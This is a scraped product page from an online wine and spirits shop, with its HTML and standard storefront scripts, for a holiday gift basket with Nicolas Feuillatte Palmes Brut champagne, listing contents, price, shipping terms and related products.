<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/holiday-basket-with-nicolas-f-palmes/">Holiday Gift Basket with Nicolas F Palmes Brut</a></li></ul><h1 class="title page-title"><span>Holiday Gift Basket with Nicolas F Palmes Brut</span></h1><div id="top" class="top top-row"><div class="grid-rows"><div class="grid-row grid-row-top-1"><div class="grid-cols"><div class="grid-col grid-col-top-1-1"><div class="grid-items"><div class="grid-item grid-item-top-1-1-1"><div class="module module-info_blocks module-info_blocks-288"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">Fast Delivery</div><div class="info-block-text"></div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/personalized/" class="info-block" ><div class="info-block-content"><div class="info-block-title">Personalised Gifts</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" class="info-block" ><div class="info-block-content"><div class="info-block-title">Bulk Order Form</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-5 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" class="info-block" ><div class="info-block-content"><div class="info-block-title">FAQs</div><div class="info-block-text"></div></div>
</a></div></div></div></div></div></div></div></div></div></div><div id="product-product" class="container"><div class="row"><div id="content" class=""> <script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"/><div class="product-info out-of-stock "><div class="product-left"><div class="product-image direction-vertical position-left"><div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 80px)"><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-1200x1200.webp" alt="Holiday Gift Basket with Nicolas F Palmes Brut" title="Holiday Gift Basket with Nicolas F Palmes Brut" width="550" height="550" /></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-basket-with-nicolas-f-palmes-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-basket-with-nicolas-f-palmes-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-basket-with-nicolas-f-palmes-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-basket-with-nicolas-f-palmes-1200x1200.webp" alt="Holiday Gift Basket with Nicolas F Palmes Brut" title="Holiday Gift Basket with Nicolas F Palmes Brut" width="550" height="550" loading="lazy"/></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Out Of Stock</b></span></div></div><div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 80px"><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide additional-image" data-index="0">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-80x80.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-80x80.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-160x160.webp 2x" alt="Holiday Gift Basket with Nicolas F Palmes Brut" title="Holiday Gift Basket with Nicolas F Palmes Brut" width="80" height="80" /></div><div class="swiper-slide additional-image" data-index="1">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-basket-with-nicolas-f-palmes-80x80.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-basket-with-nicolas-f-palmes-80x80.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-basket-with-nicolas-f-palmes-160x160.webp 2x" alt="Holiday Gift Basket with Nicolas F Palmes Brut" title="Holiday Gift Basket with Nicolas F Palmes Brut" width="80" height="80" loading="lazy"/></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/holiday-gift-basket-with-nicolas-f-palmes-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/holiday-gift-basket-with-nicolas-f-palmes-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Holiday Gift Basket with Nicolas F Palmes Brut&quot;},{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/holiday-basket-with-nicolas-f-palmes-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/holiday-basket-with-nicolas-f-palmes-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Holiday Gift Basket with Nicolas F Palmes Brut&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Holiday Gift Basket with Nicolas F Palmes Brut</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a onclick="const identity = $('.nav-tabs li > a')[1].hash;$('a[href=\''+identity +'\']').trigger('click');return false;">Based on 0 reviews.</a>
<b>-</b>
<a>Write a review</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">$299.00</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-stock out-of-stock"><b>Stock:</b> <span>Out Of Stock</span></li><li class="product-model"><b>Model:</b> <span>dcgb084</span></li></ul><div class="brand-image product-manufacturer">
<a href="https://www.dcwineandspirits.com/nicolas-feuillatte/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/nicolas-feuillatte-logo-60x60w.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/nicolas-feuillatte-logo-60x60w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/nicolas-feuillatte-logo-120x120w.webp 2x" alt="Nicolas Feuillatte" width="60" height="60"/>
<span>Nicolas Feuillatte</span>
</a></div></div></div><div class="product-options"><h3 class="options-title title">Available Options</h3><div class="form-group product-option-textarea">
<label class="control-label" for="input-option237">Message On Gift Card</label><textarea name="option[237]" rows="5" placeholder="Message On Gift Card" id="input-option237" class="form-control"></textarea></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Qty</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="1395" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Add to Cart</span>" class="btn btn-cart" ><span class="btn-text">Add to Cart</span></a></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  onclick="parent.wishlist.add(1395);"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="parent.compare.add(1395);"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-blocks blocks-bottom"><div class="product-blocks-bottom product-blocks-58 grid-rows"><div class="grid-row grid-row-58-1"><div class="grid-cols"><div class="grid-col grid-col-58-1-1"><div class="grid-items"><div class="grid-item grid-item-58-1-1-1"><div class="module module-blocks module-blocks-57 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script> <div class="addthis_inline_share_toolbox"></div></div><div class="block-footer"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="tabs-container product_extra product_tabs product_tabs-default"><ul class="nav nav-tabs"><li class="active">
<a href="#product_tabs-697805f0aa3fb" data-toggle="tab">Description</a></li><li class="">
<a href="#product_tabs-697805f0a77e2" data-toggle="tab">Specifications</a></li><li class="">
<a href="#product_tabs-697805f0aaa17" data-toggle="tab">Shipping</a></li><li class="">
<a href="#product_tabs-697805f0a9a71" data-toggle="tab">Reviews</a></li></ul><div class="tab-content"><div class="product_extra-300 tab-pane active" id="product_tabs-697805f0aa3fb"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><p><b>Holiday Gift Basket with Nicolas F Palmes Brut Champagne</b><br></p><ul><li>Nicolas F Palmes Brut. champagne bottle 750ml</li><li>Chocolate Brownies (2pc)</li><li>D'Arcy Puff Pastries (2pc)</li><li>Godiva Dark Chocolate &amp; Smooth Caramel (2pc)</li><li>Godiva Dark Chocolate Ganache (2pc)</li><li>Godiva Milk Chocolate with Ganache (2pc)</li><li>La Grande Galette French Butter Cookies with Sea Salt (1.76oz)</li><li>Le Preziose Fruit Jellies (4pc)</li><li>Lille Chocolate Cookie Thins (3oz)</li><li>Madeleine Cake (2pc)</li><li>Palmiers Pastry (3.81oz)</li><li>Vanilla Fudge with Sea Salt (2pc)</li><li>Walkers Shortbread Cookie (2pc)</li><li>Alistair's Shortbread Rings (4.6oz)</li><li>Spiced Waffle Cookies (4.23oz)</li><li>Chocolate Sauce Souffle Cake (1.59oz)</li><li>Godiva Bar Milk Chocolate w/Almonds (1.5oz) &amp; More</li></ul></div></div></div></div><div class="product_extra-298 tab-pane" id="product_tabs-697805f0a77e2"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div id="tab-specification"><div class="table-responsive"><table class="table table-bordered"><thead><tr><td colspan="2"><strong>Professional Ratings</strong></td></tr></thead><tbody><tr><td>Wine Enthusiast (WE)</td><td>93</td></tr></tbody></table></div></div></div></div></div></div><div class="product_extra-302 tab-pane" id="product_tabs-697805f0aaa17"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div class="shipping-info" style="display:flex; flex-wrap:wrap; gap:20px;"><div style="flex:1; min-width:260px;"><h3>Standard Delivery (2–5 Business Days)</h3><ul><li><strong>1–2 Days:</strong> NY, NJ, CT, KY, MD, MA, VA, DC</li><li><strong>2–3 Days:</strong> FL, GA, IL, IN, MI, OH, TN</li><li><strong>3–4 Days:</strong> ID, KS, LA, MO, MN, TX, NE, ND</li><li><strong>5–6 Days:</strong> OR, WA, WY, CA</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Upgrades (Additional Charges Apply)</h3><ul><li><strong>3 Day Select:</strong> Delivered in 3 business days</li><li><strong>2nd Day Air:</strong> Delivered in 2 business days</li><li><strong>Next Day Air:</strong> Delivered in 1 business day</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Charges</h3><ul><li><strong>Standard Delivery:</strong> $20</li><li><strong>Specific Locations:</strong> $30</li><li><strong>Same-Day Delivery:</strong> $50</li></ul></div><p><strong>Note:</strong> Same-day delivery is available in select Washington, D.C. and Virginia areas for ready-made gift baskets. Order by <strong>2:00 PM EST</strong>. Additional fees may apply.</p><h3>Important Information</h3><ul><li>We do <strong>not</strong> ship to <strong>PO Boxes</strong>, <strong>APO addresses</strong>, or <strong>outside the USA</strong>.</li><li>You must be at least <strong>21 years of age</strong> to purchase wine or spirits.</li><li><strong>Personalized items</strong> may require an additional <strong>2–3 business days</strong> for processing.</li><li>For full details, please visit our <a href="/shipping-and-delivery-policy" target="_blank">Shipping &amp; Delivery Policy</a>.</li></ul></div></div></div></div></div><div class="product_extra-299 tab-pane" id="product_tabs-697805f0a9a71"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><form class="form-horizontal" id="form-review"><div id="review"></div><h4>Write a review</h4>
Please <a href="https://www.dcwineandspirits.com/index.php?route=account/login">login</a> or <a href="https://www.dcwineandspirits.com/index.php?route=account/register">register</a> to review</form></div></div></div></div></div></div></div><div id="content-bottom"><div class="grid-rows"><div class="grid-row grid-row-content-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-content-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-content-bottom-1-1-1"><div class="module title-module module-title-335"><div class="title-wrapper"><h3>Need Assistance with Payments or Bulk Orders?</h3><div class="title-divider"></div><div class="subtitle"><p style="margin-top:15px;">If you encounter any issues with online payments or wish to place a bulk order, please <b><a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx">Download Bulk Order Form</a></b>. Complete the form and send it to <b><a href="mailto:contact@dcwineandspirits.com">contact@dcwineandspirits.com</a></b>. We will promptly provide you with an invoice for convenient payment.</p></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

if (!json['error']) {
					if (json['new_window']) {
						window.open(json['new_window']);
					} else if (json['redirect']) {
						location = json['redirect'];
					}
				}
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['redirect']) { location = json['redirect']; return;}if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
              $('#review').load('index.php?route=extension/module/hp_review_management_pro/reviewList&product_id=1395');
            

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=1395',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/holiday-basket-with-nicolas-f-palmes\/","name":"Holiday Gift Basket with Nicolas F Palmes Brut"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Holiday Gift Basket with Nicolas F Palmes Brut","image":"https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/holiday-gift-basket-with-nicolas-f-palmes-1024x1024.webp","description":"Holiday Gift Basket with Nicolas F Palmes Brut Champagne\r\n\r\nNicolas F Palmes Brut. champagne bottle 750ml\r\nChocolate Brownies (2pc)\r\nD'Arcy Puff Pastries (2pc)\r\nGodiva Dark Chocolate &amp; Smooth Caramel (2pc)\r\nGodiva Dark Chocolate Ganache (2pc)\r\nGodiva Milk Chocolate with Ganache (2pc)\r\nLa Grande","sku":"","mpn":"","model":"dcgb084","offers":{"@type":"Offer","priceCurrency":"USD","price":"299.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"DC Wine &amp; Spirits"},"priceValidUntil":"2027-01-27","url":"https:\/\/www.dcwineandspirits.com\/holiday-basket-with-nicolas-f-palmes\/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"US","returnPolicyCategory":"MerchantReturnFiniteReturnWindow","merchantReturnDays":"14","returnFees":"FreeReturn","returnMethod":"ReturnByMail"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"15","currency":"USD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"US"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"7","unitCode":"DAY"},"TransitTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"5","unitCode":"DAY"}}}},"manufacturer":{"@type":"Organization","name":"Nicolas Feuillatte"},"brand":{"@type":"Brand","name":"DC Wine & Spirits"}}</script> <script>$('#form-review h2, #form-review .form-group, #form-review fieldset, #form-review .buttons,  #form-review > .pull-right, #form-review > h3, #form-review > h4').remove();

          $("#form-review").contents().filter(function () {
             return this.nodeType === 3;
          }).remove();

          $.get("index.php?route=extension/module/hp_review_management_pro/reviewForm&product_id=1395", function(data, status){

            $('#form-review').prepend(data);

          });</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-bottom-1-1-1"><div class="module module-products module-products-253 module-products-grid carousel-mode"><div class="module-body"><div class="tab-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#products-6977e4e6bb989-tab-1" data-toggle="tab">Related Products</a></li><li class="tab-2">
<a href="#products-6977e4e6bb989-tab-2" data-toggle="tab">Latest</a></li><li class="tab-3">
<a href="#products-6977e4e6bb989-tab-3" data-toggle="tab">Best Sellers</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="products-6977e4e6bb989-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1043')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/dom-perignon-brut-champagne-and-chocolate-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/dom-perignon-and-godiva-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/dom-perignon-and-godiva-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/dom-perignon-and-godiva-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Dom Perignon &amp; Assorted Godiva Chocolates Gift Basket" title="Dom Perignon &amp; Assorted Godiva Chocolates Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/dom-perignon-brut-champagne-and-chocolate-gift-basket/">Dom Perignon &amp; Assorted Godiva Chocolates Gift Basket</a></div><div class="description">Dom Perignon Brut Vintage Champagne &amp; Assorted Godiva Chocolates Gift BasketDom Perignon Vintage Champagne is known for its prestige. Pairing our ..</div><div class="price"><div>
<span class="price-normal">$450.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1043"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1043', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1043')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1043')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1142')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/nicolas-f-palmes-brut-with-bon-appetit-gift-basket/" class="product-img "><div>
